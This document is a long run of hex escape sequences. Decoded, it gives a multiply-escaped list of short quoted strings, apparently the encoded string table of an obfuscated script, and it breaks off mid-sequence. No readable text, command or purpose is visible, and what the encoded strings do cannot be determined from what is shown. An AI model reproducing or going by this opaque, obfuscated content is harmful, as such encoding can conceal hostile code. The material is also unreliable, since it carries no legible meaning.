\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5